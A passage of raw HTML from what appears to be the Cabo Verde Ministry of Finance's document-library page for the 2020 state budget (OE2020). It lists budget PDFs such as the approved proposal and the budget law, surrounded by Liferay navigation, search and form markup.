</div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="fkwn"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482172"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482172"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="active" aria-current="page"> OE2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768832610269"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="REO_Proposta 2020_Aprovado CM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484315" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="REO_Proposta 2020_Aprovado CM.pdf" > REO_Proposta 2020_Aprovado CM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="LOE 2020- AN.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484244" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="LOE 2020- AN.pdf" > LOE 2020- AN.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Apresentação_Proposta OE_2020- CS- PDF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484235" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_